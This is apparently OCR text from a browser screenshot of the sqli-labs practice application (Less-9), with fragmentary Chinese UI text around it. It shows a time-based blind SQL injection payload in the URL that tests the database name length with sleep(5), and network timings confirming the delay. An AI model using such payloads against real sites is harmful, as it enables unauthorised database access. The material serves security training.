 件上传漏洞— adminxe.com/ 选项 mysql什么时候 MySQL -- 书写 mysql 列名中 包
1/sqli-labs-php7-master/Less-9/?id=1' and if( length(database())>7,sleep(5),1) --+
移动设备上的书签
Welcome Dhakkan
You are in...........
I DUMB SERIES-9
样式编辑器 性能 内存 存储 无障碍环境 应用程序
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
发起者 类型 传输 大小 0 毫秒 5.12 秒
bs-php7-master/Less-9/?id=1' and if( length(database())>7, document html 985 字节 744 字节 5013 毫秒
.ico FaviconLoader.jsm:179 (i... html 已缓存 196 字节 0 毫秒